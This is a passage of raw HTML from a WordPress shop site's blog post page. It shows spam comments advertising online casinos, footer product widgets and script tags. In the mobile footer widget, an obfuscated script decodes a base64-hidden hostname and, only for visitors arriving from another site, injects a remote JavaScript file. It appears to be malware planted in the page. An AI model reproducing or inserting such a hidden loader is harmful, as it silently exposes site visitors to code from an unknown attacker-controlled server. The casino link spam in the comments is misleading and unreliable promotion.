Spielauswahl, attraktive Boni, mobile Kompatibilität und seinen ausgezeichneten Kundenservice.</p>
<p>Sie bietet dieselben Spiele und Funktionen wie die Desktop-Version und<br />
kann von überall aus aufgerufen werden. Die mobile Plattform von Powbet<br />
ist optisch ansprechend, handlich und leicht bedienbar – sowohl für iOS- als auch für Android-Geräte.<br />
In der Powbet Bewertung darf auch die mobile Plattform nicht unerwähnt bleiben. Zusätzlich zu<br />
diesen Boni verschenkt Powbet regelmäßig Freispiele an seine<br />
Stammkunden.<br />
Ich spiele viel unterwegs, und die mobile Version ist super flüssig.<br />
Powbet bietet alle Funktionen, die moderne Spieler sich wünschen, darunter Turniere, VIP-Levels, eine benutzerfreundliche mobile Oberfläche und einen reaktionsschnellen Support auf Deutsch.</p>
<p>Um Boni in Anspruch nehmen zu können, müssen Spieler die standardmäßige 35-fache Umsatzbedingung<br />
erfüllen, die sowohl für Bonusgeld als auch für Gewinne<br />
aus Freispielen gilt. Vielspieler profitieren unter anderem von wöchentlichen Cashbacks, Reload-Boni und speziellen Turnierpreisen sowie weiteren laufenden Aktionen.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/ihr-ultimativer-leitfaden-zum-sol-casino-aktionscode/" rel="nofollow ugc">https://online-spielhallen.de/ggbet-casino-erfahrungen-ein-umfassender-bericht/</a></p>

										</div>
					
					<div id="div-comment-meta-132662" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://online-spielhallen.de/tipico-casino-bewertung-eine-umfassende-analyse/' rel='external nofollow ugc' class='url'>tipico casino konto löschen</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/#comment-132662" class="comment-date">
								<time>December 20, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-135508">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/d1b8f40c8b3118c3f2e2fca8ea598474?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1b8f40c8b3118c3f2e2fca8ea598474?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135508" class="comment-content">
					
					<p>Momondo compares 3M+ hotel and accommodation options. We believe that together we create unforgettable experiences for our<br />
guests. We are also committed to proving a culture that motivates, challenges, and inspires our colleagues every day.</p>
<p>For those with business at the forefront of their stay, the<br />
Crown Towers Business Centre is available to book, with catering options and spaces suitable for seating up to 12.<br />
The split-level gymnasium is available exclusively to hotel guests and<br />
Crown Spa Club Members. The 25-meter heated pool boasts luxurious day beds<br />
for relaxing, as well as guest access to poolside refreshments at your leisure.</p>
<p>The AH.nl servicedesks (in selected stores) are there to<br />
provide assistance.</p>
<p>References:<br />
<a href="https://blackcoin.co/best-payid-pokies-in-australia-a-comprehensive-guide/" rel="nofollow ugc">https://blackcoin.co/parkview-funeral-home-walker-street-41-casino/</a></p>

										</div>
					
					<div id="div-comment-meta-135508" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/stake-casino-australia-where-online-thrills-begin/' rel='external nofollow ugc' class='url'>stake casino australia</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/#comment-135508" class="comment-date">
								<time>December 27, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-135567">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/e6ce7eeccd08781838bfe32f6a2155c2?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6ce7eeccd08781838bfe32f6a2155c2?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135567" class="comment-content">
					
					<p>Need help booking this hotel?<br />
Under the deal, MGM acquired a five-percent ownership stake in the venture and continued to operate the resort through the lease.<br />
Twenty years after its opening, Bellagio remained one of the most popular resorts on the<br />
Las Vegas Strip. In 2012, MGM and Suning Real Estate announced plans to expand the Bellagio name with<br />
a 200-room hotel in Shanghai, which eventually opened in 2018.<br />
The resort hired 1,400 new employees for the expanded<br />
facilities, bringing the total to 10,000.<br />
That year, it became the first hotel-casino to win the AAA<br />
Five Diamond Award. Wynn hired him to create an art piece for the resort, but it would take<br />
six months before they settled on an idea. A large art piece hangs from the ceiling<br />
of the hotel lobby, measuring approximately 2,000 sq ft (190 m2)<br />
and representing flowers of various colors.</p>
<p>References:<br />
<a href="https://blackcoin.co/a-world-of-play-awaits-syndicate-casino/" rel="nofollow ugc">https://blackcoin.co/ripper-casino-no-deposit-bonus-codes-australia/</a></p>

										</div>
					
					<div id="div-comment-meta-135567" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/mystake-casino/' rel='external nofollow ugc' class='url'>Top crypto casinos MyStake</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/#comment-135567" class="comment-date">
								<time>December 27, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				
		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/16/how-you-can-make-a-long-length-relationship-operate/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.69 out of 5"><span style="width:53.8%">Rated <strong class="rating">2.69</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2022\/10\/16\/how-you-can-make-a-long-length-relationship-operate\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2022-10-16T00:00:00+00:00","dateModified":"2022-10-16T00:00:00+00:00","name":"How you can make a Long Length Relationship Operate","headline":"How you can make a Long Length Relationship Operate","description":"Long range relationships are sometimes dismissed as relationship killers, but if you and your spouse are serious about the other person, they can work out. You just need to be"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"How you can make a Long Length Relationship Operate","@id":"https:\/\/retailcottage.com\/2022\/10\/16\/how-you-can-make-a-long-length-relationship-operate\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
